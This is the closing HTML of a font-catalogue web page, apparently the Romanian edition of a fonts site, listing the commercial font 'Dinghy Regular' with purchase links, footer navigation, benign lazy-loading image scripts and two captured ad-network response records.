			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-dinghy-309030" target="_blank" title="Dinghy Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/D/I/Dinghy-Regular.webp" alt="Dinghy Regular" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-dinghy-309030" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Dinghy Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Dinghy Regular Comercial </span>
	</div>	

	</li>
</ul><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fonturi" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fonturi" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fonturi" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fonturi" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fonturi" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fonturi" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fonturi" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fonturi" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fonturi" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fonturi" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fonturi" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fonturi" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fonturi" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fonturi" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fonturi" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fonturi" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fonturi" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fonturi" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fonturi" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fonturi" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fonturi" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fonturi" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fonturi" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fonturi" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fonturi" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fonturi" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fonturi" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Fonturi Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://ro.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Fonturi noi" class="s26">Fonturi noi</a></li>
				<li><a href="/top-fonts.html" title="Fonturi de top" class="s26">Fonturi de top</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Fișiere video despre fonturi" class="s26">Fișiere video despre fonturi</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Fonturi Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contactați-ne" class="s26">Contactați-ne</a></li>
				<li><a href="/link-to-us.html" title="Linkuri spre noi" class="s26">Linkuri spre noi</a></li>
				<li><a href="/terms.html" title="Termeni" class="s26">Termeni</a></li>
				<li><a href="/faq.html" title="Întrebări frecvente" class="s26">&nbsp;Întrebări frecvente&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
ad189c94-f183-4d80-b8fb-ad4b867f0205

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
f9f7e954-9da9-4708-8f7c-fc5265acdebf